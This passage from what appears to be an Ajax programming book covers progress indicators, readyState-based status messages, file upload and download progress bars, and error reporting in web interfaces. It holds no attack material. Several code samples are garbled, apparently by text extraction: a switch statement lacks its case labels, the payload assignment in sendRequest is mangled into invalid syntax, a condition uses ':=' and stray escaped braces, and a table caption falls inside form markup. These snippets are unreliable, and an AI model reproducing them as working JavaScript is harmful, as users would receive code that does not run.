We begin our more detailed discussion of interface changes required for Ajax by focusing on the implications of the changed network communication pattern. We hope that after the lessons of previous chapters, particularly Chapter 6, it will be clear that in a networked environment, things really do fail from time to time. Web users may not like such failures, but they accept it and mitigate it all the time. Hitting the back and reload buttons are such frequent activities for users that they are not often conscious of just how often they perform such tasks. To avoid user frustration with intermittent network and server problems, both browser vendors and Web developers alike have taken great pain to inform users to what is going on. In the past, much of this dialogue in regards to communications status was the responsibility of the browser, but with the rise of Ajax, this duty is moving to the developer more than ever before.

### **Traditional Web Pattern Activity Indicators**

Web browsers do a good job of letting users know that network activity is taking place and the general progress of such activity. For example, as shown in Figure 8-1, a browser may



FIGURE 8-1 Browser's provide numerous activity indications

pulse a logo both in the upper corner of the window and on a tab, set status bar messages, fill in a thermometer like progress meter, and change the cursor. Add to this the incremental page paint and there are as many as six different indications of activity going on during a traditional page load.

The developer's responsibility for showing activity was fairly limited in the past. As long as the developer made sure to code their pages for incremental loading so that images and other objects appeared on the screen every few moments, the browser took care of the rest for reasonable delays. However, in the case of long downloads or slow data queries, developers may have resorted to loading screens that ranged from simple animated GIFs to more complicated screens showing the status of various components being loaded. Figure 8-2 shows a few examples of such loading screens.



FIGURE 8-2 Loading screens can be found in some traditional Web applications

### **Ajax Application's Activity Indicators**

In the case of an Ajax application, the developer is responsible for informing the users of network activity since, as of now, the browsers do very little to show that back channel communication is happening. Of course the browser's lack of involvement may change over time, particularly if Ajax-based communication schemes are used too much for mischief.

*NOTE When employing some traditional JavaScript communication techniques such as inline frames, some browsers may indicate data transmission using some of their built-in features.*

For now, Ajax developers are required to set their own indications of activity, usually by displaying some message or animation indicating network activity is going on. The most commonly seen network progress indicators are a type of spinning circle or arrow image, a few of which are shown here:



Progress bars are also often used, though given their orientation they tend to be reserved for larger page zone update indications.



Textual loading messages are used and are often in a set place such as the upper right corner of the screen.



Occasionally, cursor changes are introduced to indicate network activity. Given the user's eye focus on the cursor, it seems a woefully underutilized facility by Ajax developers.



The wait and progress indicators are most often used as defined by CSS for the cursor property, but in many browsers it is also possible to define a custom cursor by a particular cursor URL. However, you should specify a fallback cursor in case this is not supported as shown by the following CSS rule:

.requestInProgress {cursor: url("cursors/customwait.cur"), wait; }

In some browsers that support custom cursors, it is also possible to include an animated cursor. Unfortunately, as of the time of writing, this is supported only by the Internet Explorer family of browsers. You may opt to provide an animated one along with a static fallback.

```
.requestInProgress {cursor: url("cursors/customwait.ani"), 
                            url("cursors/customwait.cur"), wait; }
```
In some situations, particularly if the network activity requires the user to stop interacting with the page or a portion of the page, an overlay will be used. The overlay is often gray and translucent to ensure they can see that they are still upon the same page.



In case of needing some form or page or section modality, various page widgets may be disabled dynamically during communication until they can be used again. For XHTML form elements this is easily accomplished by setting the element's disabled attribute.



Finally, the developer may try to set a browser window status message to indicate network activity.



While a status message certainly seems appropriate to set, because of the abuse of this status indicator by phishing scams, many browsers disable the JavaScript manipulation of this feature by default thus reducing the number of people who will see this indicator.



The screen position of the various activity indicators varies. Some applications will place the indication in the area where any retrieved content may be placed. Others may provide all status messages in a set position on the page such as the upper right corner. There are certainly arguments for putting status messages directly in a user's view, just as there are arguments for not annoying them by doing so. Using both methods may be reasonable as well. In fact, there is no reason you cannot use multiple activity indicators at once, especially when you consider that is what the browser does for showing communication activity traditionally. An example found at http://ajaxref.com/ch8/progressindicator.html can be used to explore the various progress indication techniques discussed in this section. A preview of this application can be seen in Figure 8-3.

### **Detailed Status Indications**

The techniques of the last section provide scant detail about what is going on communication-wise; they show simply that a request has been made and is in progress. For the majority of short-lived successful Ajax requests, this is likely quite reasonable, but what about for longer requests?

Ajax currently lacks a standard approach for providing detailed status information, but there might be some things developers can do to provide at least some indication of request



**FIGURE 8-3** Exploring the various Ajax progress indications

status to users. For example, the XHR object's readyState property can be consulted for basic request status. If we consider that we are in readyState 2, then the request has been sent but no data has come back. This implies that the request is trying to make it to the server or the server is busy processing the data. Once an XHR reaches a readyState value of 3, some data has arrived so you can assume that the download of the response is proceeding. When the readyState value reaches 4, the request has been received and local processing proceeds. Given this basic idea, you might consider building a request callback that can modify the status messages more appropriately. A skeleton of such code is shown here that leaves out all possible status responses purposefully so just the general sense of the approach can be seen.

```
function handleResponse(xhr)
{
  switch (xhr.readyState)
    {
     0: /* not sent yet */
     1: break;
      2: /* show request sent indication */
        break;
      3: /* show response being received indication */
        break;
      4: try {
              switch (xhr.status)
 {
                  "200":
                        /* handle proper response */ 
                        break;
                  "403":
                  "404": /* show or handle basic client errors */
                         break;
                  "500": /* server problem show error */
                         break; 
                  "503": /* server unavailable retry 
                            show retry indication */
                        break;
 }
             \} catch(e) \{ /* malformed request error */ \} break;
    default: /* readyState error condition */
    } 
}
```
In each invocation of the callback, the readyState should change. The cursor or the status image can then be modified to suit the situation. For example, a different image, cursor, or loading message might be used in the case of the request being sent, the response

being received, the data being consumed, a retry occurring, or an error happening. A few ideas of such changes are shown here:



An example to explore such indications can be found at http://ajaxref.com/ch8/ detailedprogress.html. As you inspect it, note the changes introduced to the AjaxTCR library progress features discussed in Chapter 5. In order to allow for more granular progress information, the statusIndicator object found in the options object has been extended, as shown in Table 8-1.

In the case of very long network transactions, such as a large file upload or some long running query, it is likely a good idea to provide some ongoing status. In Chapter 2, we presented a basic file upload example using iframes, as XHRs generally cannot be used for file uploading. While some of the examples include a progress bar like the previous animated GIF based progress indicators, they did not provide any real indication of upload progress. However, with a bit more work, it is possible to make a real progress bar by simultaneously issuing extra requests to monitor the status of the upload and update the progress bar, or by setting an appropriate message about the upload status. As an example, the following is a form that would be used to upload a file.



<form enctype="multipart/form-data" name="requestForm" method="POST" target="uploadresult">

TABLE 8-1 Extensions to AjaxTCR statusIndicator Object

```
<input type="file" name="uploadedFile" /><br />
<input type="submit" name="uploadButton" id="uploadButton" value="Upload" />
<div id="status"><div class="bar" id="bar" style="display:none;"><div 
id="barStatus"></div></div><span id="statusSpan"></span></div>
</form>
```
Upon page load, a handler is bound to start the monitor of the file upload.

```
window.onload = function () 
{ 
   document.requestForm.action="http://ajaxref.com/cgi-bin/upload.cgi?sid=" 
+ sid;
  document.requestForm.onsubmit = function(){startProgressBar();};
};
```
This then toggles the interface and begins an Ajax request to monitor upload progress:

```
function startProgressBar()
{
   document.getElementById("bar").style.display = "";
  document.requestForm.uploadButton.disabled = true;
   sendRequest();
}
```
Using the AjaxTCR library, a request is made to the server-side monitoring program.

```
function sendRequest()
{
  var url = "http://ajaxref.com/ch8/progressmonitor.php";
 var payload = "sid = " sid = " + sid;var options = {method: "GET",} payload : payload,
                   onSuccess: handleResponse};
  AjaxTCR.comm.sendRequest(url, options);
}
```
The JSON response contains the information necessary to alert the user to the progress of the upload.

```
function handleResponse(response)
{
  var data = AjaxTCR.data.decodeJSON(response.xhr.responseText);
 var percent = data[0];
  var statusSpan = document.getElementById("statusSpan");
  var barStatus = document.getElementById("barStatus");
  statusSpan.innerHTML = percent + "% Complete";
 if (data[2] := 0 \& data[1]) statusSpan.innerHTML += " - " + data[1] + " / " + data[2];
  barStatus.style.width = percent + "%";
  if (percent < 100)
    setTimeout("sendRequest()", 500);
  else
    clearFileArray();
}
```
This is but a mere outline of the necessary code needed. A full example can be found at http://ajaxref.com/ch8/fileuploadprogress.html and is shown in Figure 8-4.

For large Ajax-based responses, we may also want to keep the user informed of the progress beyond letting them stare at a hopefully mesmerizing animation. In some browsers, it is possible to look at partial data responses as discussed at the end of Chapter 3. For example, using Firefox's onprogress event, the request could be bound to a special display status handler.

xhr.onprogress = handleprogress;



FIGURE 8-4 File upload with real status indications

That handler would then get called every so often and could present the status of the download for the user.

```
function handleProgress(e) 
{
   var percentComplete = (e.position / e.totalSize)*100;
   document.getElementById("downloadStatus").style.display = "";
   document.getElementById("downloadStatus").innerHTML = 
Math.round(percentComplete) + "%";
}
```
This technique might also be performed using setTimeout() when the Contentlength header is set and if the browser allows you to look at the XHR's responseText before the readyState value becomes 4. See Chapter 3 for details on this approach to monitoring progress. We present a Firefox-specific example at http://ajaxref.com/ch8/ downloadprogress.html shown in Figure 8-5.



FIGURE 8-5 Showing actual download progress

*NOTE Depending on your application, if you can get access to content as it comes in, you may wish to provide it for use immediately rather than just discussing the progress unless there is some need to wait until completion.*

If some long process is running, you may also want to inform the user of the status of the effort. For example, when fetching data from many Web Services to combine in a mashup or running large queries, you might decide to show status as you go along. The approach is similar to the file upload in that one request will be running the actual data retrieval and another will be monitoring progress. A faked example of such an application is shown in Figure 8-6 and can be found at http://ajaxref.com/ch8/queryprogress.html.

### **Communicating Problems and Errors**

In the last section, we discussed the various techniques required to let users know that some form of network activity is happening. Accepted practice or not, the harsh reality is that spinning image is not terribly informative. If a network connection gets hung up, a user may be watching a spinning icon with no idea what is going on. Ajax developers must practice contingency-based design and if possible, gracefully recover from errors and, if not, alert users to the situation. The standard JavaScript alert dialog is not visually pleasing and this example message is uninformative.



Yet this example is far superior to showing no indication at all that an error has occurred as in most situations. In slightly better cases, a very subtle indication will display, like a brief icon change in the corner of the window due to an inherent JavaScript error thrown by the unexpected network circumstance. This may be the only clue the user has that something has gone awry other than the application simply not working properly or, even worse, appearing to work properly even though it is not saving any data to the server or is providing stale data.



Ajax developers must handle their JavaScript and network errors properly. As discussed in Chapters 2 and 3, techniques like the <noscript> tag, try-catch blocks and the window.onerror handler can be used to address various JavaScript related contingency cases. Chapter 6 discussed numerous types of network concerns and offered potential methods to handle such situations. In either case, if at all possible, client-side errors should be communicated back to the server using either a standard XHR or maybe a lightweight technique such as the Image object request method as discussed in the section "A Client-Side JS Error Reporter" in Chapter 2.

